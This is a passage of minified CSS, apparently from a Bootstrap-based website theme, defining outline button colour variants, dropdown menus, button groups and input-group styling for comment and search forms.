hsla(39,23%,71%,.5)}.btn-outline-taupe.disabled,.btn-outline-taupe:disabled{color:#c5b9a3;background-color:transparent}.btn-outline-taupe:not(:disabled):not(.disabled).active,.btn-outline-taupe:not(:disabled):not(.disabled):active,.show>.btn-outline-taupe.dropdown-toggle{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-outline-taupe:not(:disabled):not(.disabled).active:focus,.btn-outline-taupe:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-taupe.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(39,23%,71%,.5)}.btn-outline-taupe-45{color:#e5e0d6;border-color:#e5e0d6}.btn-outline-taupe-45:hover{color:#212529;background-color:#e5e0d6;border-color:#e5e0d6}.btn-outline-taupe-45.focus,.btn-outline-taupe-45:focus{box-shadow:0 0 0 .2rem hsla(40,22%,87%,.5)}.btn-outline-taupe-45.disabled,.btn-outline-taupe-45:disabled{color:#e5e0d6;background-color:transparent}.btn-outline-taupe-45:not(:disabled):not(.disabled).active,.btn-outline-taupe-45:not(:disabled):not(.disabled):active,.show>.btn-outline-taupe-45.dropdown-toggle{color:#212529;background-color:#e5e0d6;border-color:#e5e0d6}.btn-outline-taupe-45:not(:disabled):not(.disabled).active:focus,.btn-outline-taupe-45:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-taupe-45.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(40,22%,87%,.5)}.btn-outline-cream{color:#f7f5ea;border-color:#f7f5ea}.btn-outline-cream:hover{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-outline-cream.focus,.btn-outline-cream:focus{box-shadow:0 0 0 .2rem hsla(51,45%,94%,.5)}.btn-outline-cream.disabled,.btn-outline-cream:disabled{color:#f7f5ea;background-color:transparent}.btn-outline-cream:not(:disabled):not(.disabled).active,.btn-outline-cream:not(:disabled):not(.disabled):active,.show>.btn-outline-cream.dropdown-toggle{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-outline-cream:not(:disabled):not(.disabled).active:focus,.btn-outline-cream:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cream.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(51,45%,94%,.5)}.btn-outline-cream-85{color:#f7f5ea;border-color:#f7f5ea}.btn-outline-cream-85:hover{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-outline-cream-85.focus,.btn-outline-cream-85:focus{box-shadow:0 0 0 .2rem hsla(51,45%,94%,.5)}.btn-outline-cream-85.disabled,.btn-outline-cream-85:disabled{color:#f7f5ea;background-color:transparent}.btn-outline-cream-85:not(:disabled):not(.disabled).active,.btn-outline-cream-85:not(:disabled):not(.disabled):active,.show>.btn-outline-cream-85.dropdown-toggle{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-outline-cream-85:not(:disabled):not(.disabled).active:focus,.btn-outline-cream-85:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cream-85.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(51,45%,94%,.5)}.btn-outline-cream-45{color:#fbfbf6;border-color:#fbfbf6}.btn-outline-cream-45:hover{color:#212529;background-color:#fbfbf6;border-color:#fbfbf6}.btn-outline-cream-45.focus,.btn-outline-cream-45:focus{box-shadow:0 0 0 .2rem hsla(60,38%,97%,.5)}.btn-outline-cream-45.disabled,.btn-outline-cream-45:disabled{color:#fbfbf6;background-color:transparent}.btn-outline-cream-45:not(:disabled):not(.disabled).active,.btn-outline-cream-45:not(:disabled):not(.disabled):active,.show>.btn-outline-cream-45.dropdown-toggle{color:#212529;background-color:#fbfbf6;border-color:#fbfbf6}.btn-outline-cream-45:not(:disabled):not(.disabled).active:focus,.btn-outline-cream-45:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cream-45.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(60,38%,97%,.5)}.btn-outline-light-grey{color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light-grey:hover{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light-grey.focus,.btn-outline-light-grey:focus{box-shadow:0 0 0 .2rem hsla(0,0%,90%,.5)}.btn-outline-light-grey.disabled,.btn-outline-light-grey:disabled{color:#e5e5e5;background-color:transparent}.btn-outline-light-grey:not(:disabled):not(.disabled).active,.btn-outline-light-grey:not(:disabled):not(.disabled):active,.show>.btn-outline-light-grey.dropdown-toggle{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light-grey:not(:disabled):not(.disabled).active:focus,.btn-outline-light-grey:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light-grey.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(0,0%,90%,.5)}.btn-outline-interaction{color:#456187;border-color:#456187}.btn-outline-interaction:hover{color:#fff;background-color:#456187;border-color:#456187}.btn-outline-interaction.focus,.btn-outline-interaction:focus{box-shadow:0 0 0 .2rem rgba(69,97,135,.5)}.btn-outline-interaction.disabled,.btn-outline-interaction:disabled{color:#456187;background-color:transparent}.btn-outline-interaction:not(:disabled):not(.disabled).active,.btn-outline-interaction:not(:disabled):not(.disabled):active,.show>.btn-outline-interaction.dropdown-toggle{color:#fff;background-color:#456187;border-color:#456187}.btn-outline-interaction:not(:disabled):not(.disabled).active:focus,.btn-outline-interaction:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-interaction.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(69,97,135,.5)}.btn-outline-text{color:#333;border-color:#333}.btn-outline-text:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-text.focus,.btn-outline-text:focus{box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.btn-outline-text.disabled,.btn-outline-text:disabled{color:#333;background-color:transparent}.btn-outline-text:not(:disabled):not(.disabled).active,.btn-outline-text:not(:disabled):not(.disabled):active,.show>.btn-outline-text.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-text:not(:disabled):not(.disabled).active:focus,.btn-outline-text:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-text.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.btn-outline-disabled{color:#5c585b;border-color:#5c585b}.btn-outline-disabled:hover{color:#fff;background-color:#5c585b;border-color:#5c585b}.btn-outline-disabled.focus,.btn-outline-disabled:focus{box-shadow:0 0 0 .2rem rgba(92,88,91,.5)}.btn-outline-disabled.disabled,.btn-outline-disabled:disabled{color:#5c585b;background-color:transparent}.btn-outline-disabled:not(:disabled):not(.disabled).active,.btn-outline-disabled:not(:disabled):not(.disabled):active,.show>.btn-outline-disabled.dropdown-toggle{color:#fff;background-color:#5c585b;border-color:#5c585b}.btn-outline-disabled:not(:disabled):not(.disabled).active:focus,.btn-outline-disabled:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-disabled.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(92,88,91,.5)}.btn-link{font-weight:400;color:#404a57;text-decoration:none}.btn-link:hover{color:#20252b}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg,.comment-form .btn-group-lg>input[type=submit],.search-form .btn-group-lg>.search-submit{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm,.comment-form .btn-group-sm>input[type=submit],.search-form .btn-group-sm>.search-submit{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#404a57}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn,.comment-form .btn-group-vertical>input[type=submit],.comment-form .btn-group>input[type=submit],.search-form .btn-group-vertical>.search-submit,.search-form .btn-group>.search-submit{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.comment-form .btn-group-vertical>input.active[type=submit],.comment-form .btn-group-vertical>input:active[type=submit],.comment-form .btn-group-vertical>input:focus[type=submit],.comment-form .btn-group-vertical>input:hover[type=submit],.comment-form .btn-group>input.active[type=submit],.comment-form .btn-group>input:active[type=submit],.comment-form .btn-group>input:focus[type=submit],.comment-form .btn-group>input:hover[type=submit],.search-form .btn-group-vertical>.active.search-submit,.search-form .btn-group-vertical>.search-submit:active,.search-form .btn-group-vertical>.search-submit:focus,.search-form .btn-group-vertical>.search-submit:hover,.search-form .btn-group>.active.search-submit,.search-form .btn-group>.search-submit:active,.search-form .btn-group>.search-submit:focus,.search-form .btn-group>.search-submit:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.comment-form .btn-group>input:not(:first-child)[type=submit],.search-form .btn-group>.search-submit:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.comment-form .btn-group>.btn-group:not(:last-child)>input[type=submit],.comment-form .btn-group>input:not(:last-child):not(.dropdown-toggle)[type=submit],.search-form .btn-group>.btn-group:not(:last-child)>.search-submit,.search-form .btn-group>.search-submit:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child),.comment-form .btn-group>.btn-group:not(:first-child)>input[type=submit],.comment-form .btn-group>input:not(:first-child)[type=submit],.search-form .btn-group>.btn-group:not(:first-child)>.search-submit,.search-form .btn-group>.search-submit:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split,.comment-form .btn-group-sm>input[type=submit]+.dropdown-toggle-split,.search-form .btn-group-sm>.search-submit+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split,.comment-form .btn-group-lg>input[type=submit]+.dropdown-toggle-split,.search-form .btn-group-lg>.search-submit+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.comment-form .btn-group-vertical>input[type=submit],.search-form .btn-group-vertical>.search-submit{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child),.comment-form .btn-group-vertical>input:not(:first-child)[type=submit],.search-form .btn-group-vertical>.search-submit:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.comment-form .btn-group-vertical>.btn-group:not(:last-child)>input[type=submit],.comment-form .btn-group-vertical>input:not(:last-child):not(.dropdown-toggle)[type=submit],.search-form .btn-group-vertical>.btn-group:not(:last-child)>.search-submit,.search-form .btn-group-vertical>.search-submit:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child),.comment-form .btn-group-vertical>.btn-group:not(:first-child)>input[type=submit],.comment-form .btn-group-vertical>input:not(:first-child)[type=submit],.search-form .btn-group-vertical>.btn-group:not(:first-child)>.search-submit,.search-form .btn-group-vertical>.search-submit:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn,.comment-form .btn-group-toggle>.btn-group>input[type=submit],.comment-form .btn-group-toggle>input[type=submit],.search-form .btn-group-toggle>.btn-group>.search-submit,.search-form .btn-group-toggle>.search-submit{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.comment-form .btn-group-toggle>.btn-group>input[type=submit] input[type=checkbox],.comment-form .btn-group-toggle>.btn-group>input[type=submit] input[type=radio],.comment-form .btn-group-toggle>input[type=submit] input[type=checkbox],.comment-form .btn-group-toggle>input[type=submit] input[type=radio],.search-form .btn-group-toggle>.btn-group>.search-submit input[type=checkbox],.search-form .btn-group-toggle>.btn-group>.search-submit input[type=radio],.search-form .btn-group-toggle>.search-submit input[type=checkbox],.search-form .btn-group-toggle>.search-submit input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.comment-form .input-group>input[type=email],.comment-form .input-group>input[type=text],.comment-form .input-group>input[type=url],.comment-form .input-group>textarea,.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext,.search-form .input-group>.search-field{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.comment-form .input-group>.custom-file+input[type=email],.comment-form .input-group>.custom-file+input[type=text],.comment-form .input-group>.custom-file+input[type=url],.comment-form .input-group>.custom-file+textarea,.comment-form .input-group>.custom-select+input[type=email],.comment-form .input-group>.custom-select+input[type=text],.comment-form .input-group>.custom-select+input[type=url],.comment-form .input-group>.custom-select+textarea,.comment-form .input-group>.form-control+input[type=email],.comment-form .input-group>.form-control+input[type=text],.comment-form .input-group>.form-control+input[type=url],.comment-form .input-group>.form-control+textarea,.comment-form .input-group>.form-control-plaintext+input[type=email],.comment-form .input-group>.form-control-plaintext+input[type=text],.comment-form .input-group>.form-control-plaintext+input[type=url],.comment-form .input-group>.form-control-plaintext+textarea,.comment-form .input-group>input[type=email]+.custom-file,.comment-form .input-group>input[type=email]+.custom-select,.comment-form .input-group>input[type=email]+.form-control,.comment-form .input-group>input[type=email]+input[type=email],.comment-form .input-group>input[type=email]+input[type=text],.comment-form .input-group>input[type=email]+input[type=url],.comment-form .input-group>input[type=email]+textarea,.comment-form .input-group>input[type=text]+.custom-file,.comment-form .input-group>input[type=text]+.custom-select,.comment-form .input-group>input[type=text]+.form-control,.comment-form .input-group>input[type=text]+input[type=email],.comment-form .input-group>input[type=text]+input[type=text],.comment-form .input-group>input[type=text]+input[type=url],.comment-form .input-group>input[type=text]+textarea,.comment-form .input-group>input[type=url]+.custom-file,.comment-form .input-group>input[type=url]+.custom-select,.comment-form .input-group>input[type=url]+.form-control,.comment-form .input-group>input[type=url]+input[type=email],.comment-form .input-group>input[type=url]+input[type=text],.comment-form .input-group>input[type=url]+input[type=url],.comment-form .input-group>input[type=url]+textarea,.comment-form .input-group>textarea+.custom-file,.comment-form .input-group>textarea+.custom-select,.comment-form .input-group>textarea+.form-control,.comment-form .input-group>textarea+input[type=email],.comment-form .input-group>textarea+input[type=text],.comment-form .input-group>textarea+input[type=url],.comment-form .input-group>textarea+textarea,.comment-form .search-form .input-group>.search-field+input[type=email],.comment-form .search-form .input-group>.search-field+input[type=text],.comment-form .search-form .input-group>.search-field+input[type=url],.comment-form .search-form .input-group>.search-field+textarea,.comment-form .search-form .input-group>input[type=email]+.search-field,.comment-form .search-form .input-group>input[type=text]+.search-field,.comment-form .search-form .input-group>input[type=url]+.search-field,.comment-form .search-form .input-group>textarea+.search-field,.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control,.search-form .comment-form .input-group>.search-field+input[type=email],.search-form .comment-form .input-group>.search-field+input[type=text],.search-form .comment-form .input-group>.search-field+input[type=url],.search-form .comment-form .input-group>.search-field+textarea,.search-form .comment-form .input-group>input[type=email]+.search-field,.search-form .comment-form .input-group>input[type=text]+.search-field,.search-form .comment-form .input-group>input[type=url]+.search-field,.search-form .comment-form .input-group>textarea+.search-field,.search-form .input-group>.custom-file+.search-field,.search-form .input-group>.custom-select+.search-field,.search-form .input-group>.form-control+.search-field,.search-form .input-group>.form-control-plaintext+.search-field,.search-form .input-group>.search-field+.custom-file,.search-form .input-group>.search-field+.custom-select,.search-form .input-group>.search-field+.form-control,.search-form .input-group>.search-field+.search-field{margin-left:-1px}.comment-form .input-group>input:focus[type=email],.comment-form .input-group>input:focus[type=text],.comment-form .input-group>input:focus[type=url],.comment-form .input-group>textarea:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus,.search-form .input-group>.search-field:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.comment-form .input-group>input:not(:last-child)[type=email],.comment-form .input-group>input:not(:last-child)[type=text],.comment-form .input-group>input:not(:last-child)[type=url],.comment-form .input-group>textarea:not(:last-child),.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child),.search-form .input-group>.search-field:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.comment-form .input-group>input:not(:first-child)[type=email],.comment-form .input-group>input:not(:first-child)[type=text],.comment-form .input-group>input:not(:first-child)[type=url],.comment-form .input-group>textarea:not(:first-child),.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child),.search-form .input-group>.search-field:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.comment-form .input-group-append input[type=submit],.comment-form .input-group-prepend input[type=submit],.input-group-append .btn,.input-group-append .comment-form input[type=submit],.input-group-append .search-form .search-submit,.input-group-prepend .btn,.input-group-prepend .comment-form input[type=submit],.input-group-prepend .search-form .search-submit,.search-form .input-group-append .search-submit,.search-form .input-group-prepend .search-submit{position:relative;z-index:2}.comment-form .input-group-append input:focus[type=submit],.comment-form .input-group-prepend input:focus[type=submit],.input-group-append .btn:focus,.input-group-append .comment-form input:focus[type=submit],.input-group-append .search-form .search-submit:focus,.input-group-prepend .btn:focus,.input-group-prepend .comment-form input:focus[type=submit],.input-group-prepend .search-form .search-submit:focus,.search-form .input-group-append .search-submit:focus,.search-form .input-group-prepend .search-submit:focus{z-index:3}.comment-form .input-group-append .btn+input[type=submit],.comment-form .input-group-append .input-group-text+input[type=submit],.comment-form .input-group-append .search-form .search-submit+input[type=submit],.comment-form .input-group-append .search-form input[type=submit]+.search-submit,.comment-form .input-group-append input[type=submit]+.btn,.comment-form .input-group-append input[type=submit]+.input-group-text,.comment-form .input-group-append input[type=submit]+input[type=submit],.comment-form .input-group-prepend .btn+input[type=submit],.comment-form .input-group-prepend .input-group-text+input[type=submit],.comment-form .input-group-prepend .search-form .search-submit+input[type=submit],.comment-form .input-group-prepend .search-form input[type=submit]+.search-submit,.comment-form .input-group-prepend input[type=submit]+.btn,.comment-form .input-group-prepend input[type=submit]+.input-group-text,.comment-form .input-group-prepend input[type=submit]+input[type=submit],.comment-form .search-form .input-group-append .search-submit+input[type=submit],.comment-form .search-form .input-group-prepend .search-submit+input[type=submit],.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .comment-form .btn+input[type=submit],.input-group-append .comment-form .input-group-text+input[type=submit],.input-group-append .comment-form .search-form input[type=submit]+.search-submit,.input-group-append .comment-form input[type=submit]+.btn,.input-group-append .comment-form input[type=submit]+.input-group-text,.input-group-append .comment-form input[type=submit]+input[type=submit],.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-append .search-form .btn+.search-submit,.input-group-append .search-form .comment-form .search-submit+input[type=submit],.input-group-append .search-form .input-group-text+.search-submit,.input-group-append .search-form .search-submit+.btn,.input-group-append .search-form .search-submit+.input-group-text,.input-group-append .search-form .search-submit+.search-submit,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .comment-form .btn+input[type=submit],.input-group-prepend .comment-form .input-group-text+input[type=submit],.input-group-prepend .comment-form .search-form input[type=submit]+.search-submit,.input-group-prepend .comment-form input[type=submit]+.btn,.input-group-prepend .comment-form input[type=submit]+.input-group-text,.input-group-prepend .comment-form input[type=submit]+input[type=submit],.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .search-form .btn+.search-submit,.input-group-prepend .search-form .comment-form .search-submit+input[type=submit],.input-group-prepend .search-form .input-group-text+.search-submit,.input-group-prepend .search-form .search-submit+.btn,.input-group-prepend .search-form .search-submit+.input-group-text,.input-group-prepend .search-form .search-submit+.search-submit,.search-form .comment-form .input-group-append input[type=submit]+.search-submit,.search-form .comment-form .input-group-prepend input[type=submit]+.search-submit,.search-form .input-group-append .btn+.search-submit,.search-form .input-group-append .comment-form .search-submit+input[type=submit],.search-form .input-group-append .comment-form input[type=submit]+.search-submit,.search-form .input-group-append .input-group-text+.search-submit,.search-form .input-group-append .search-submit+.btn,.search-form .input-group-append .search-submit+.input-group-text,.search-form .input-group-append .search-submit+.search-submit,.search-form .input-group-prepend .btn+.search-submit,.search-form .input-group-prepend .comment-form .search-submit+input[type=submit],.search-form .input-group-prepend .comment-form input[type=submit]+.search-submit,.search-form .input-group-prepend .input-group-text+.search-submit,.search-form .input-group-prepend .search-submit+.btn,.search-form .input-group-prepend .search-submit+.input-group-text,.search-form .input-group-prepend .search-submit+.search-submit{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.comment-form .input-group-lg>input:not(textarea)[type=email],.comment-form .input-group-lg>input:not(textarea)[type=text],.comment-form .input-group-lg>input:not(textarea)[type=url],.comment-form .input-group-lg>textarea:not(textarea),.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea),.search-form .input-group-lg>.search-field:not(textarea){height:calc(1.5em + 1rem + 2px)}.comment-form .input-group-lg>.input-group-append>input[type=submit],.comment-form .input-group-lg>.input-group-prepend>input[type=submit],.comment-form .input-group-lg>input[type=email],.comment-form .input-group-lg>input[type=text],.comment-form .input-group-lg>input[type=url],.comment-form .input-group-lg>textarea,.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text,.search-form .input-group-lg>.input-group-append>.search-submit,.search-form .input-group-lg>.input-group-prepend>.search-submit,.search-form .input-group-lg>.search-field{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.comment-form .input-group-sm>input:not(textarea)[type=email],.comment-form .input-group-sm>input:not(textarea)[type=text],.comment-form .input-group-sm>input:not(textarea)[type=url],.comment-form .input-group-sm>textarea:not(textarea),.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea),.search-form .input-group-sm>.search-field:not(textarea){height:calc(1.5em + .5rem + 2px)}.comment-form .input-group-sm>.input-group-append>input[type=submit],.comment-form .input-group-sm>.input-group-prepend>input[type=submit],.comment-form .input-group-sm>input[type=email],.comment-form .input-group-sm>input[type=text],.comment-form .input-group-sm>input[type=url],.comment-form .input-group-sm>textarea,.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text,.search-form .input-group-sm>.input-group-append>.search-submit,.search-form .input-group-sm>.input-group-prepend>.search-submit,.search-form .input-group-sm>.search-field{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.comment-form .input-group>.input-group-append:last-child>input:not(:last-child):not(.dropdown-toggle)[type=submit],.comment-form .input-group>.input-group-append:not(:last-child)>input[type=submit],.comment-form .input-group>.input-group-prepend>input[type=submit],.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.search-form .input-group>.input-group-append:last-child>.search-submit:not(:last-child):not(.dropdown-toggle),.search-form .input-group>.input-group-append:not(:last-child)>.search-submit,.search-form .input-group>.input-group-prepend>.search-submit{border-top-right-radius:0;border-bottom-right-radius:0}.comment-form .input-group>.input-group-append>input[type=submit],.comment-form .input-group>.input-group-prepend:first-child>input:not(:first-child)[type=submit],.comment-form .input-group>.input-group-prepend:not(:first-child)>input[type=submit],.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.search-form .input-group>.input-group-append>.search-submit,.search-form .input-group>.input-group-prepend:first-child>.search-submit:not(:first-child),.search-form 